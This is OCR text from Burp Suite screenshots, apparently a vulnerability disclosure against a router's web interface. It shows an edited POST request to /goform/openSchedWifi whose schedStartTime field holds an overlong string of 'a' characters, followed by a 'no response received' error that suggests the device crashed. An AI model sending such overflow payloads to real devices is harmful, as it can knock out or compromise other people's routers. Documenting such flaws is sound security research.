 Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
Edited request
Pretty Raw Hex \n
1 POST /goform/openSchedWifi HTTP/1.1
2 Host: 192.168.2.1
3 Cookie: password=a3b0b5bfc81588a7fb32b4278d53178akan5gk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 86
17
18 schedStartTime=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search...
Inspector
Selection 726
Selected text
POST /goform/openSchedWifiHTTP/1.1\r
\n
Host: 192.168.2.1\r\n
Cookie: password=a3b0b5bfc81588a7fb32b42
78d53178akan5g\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0
; Win64; x64; rv:109.0) Gecko/20100101F
irefox/113.0\r
See more
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Suite Professional
https://192.168.2.1/goform/setSchedWifi
火狐官方站点 新手上路 常用网址 京东商城
Burp Suite Professional
Error
No response received from remote server.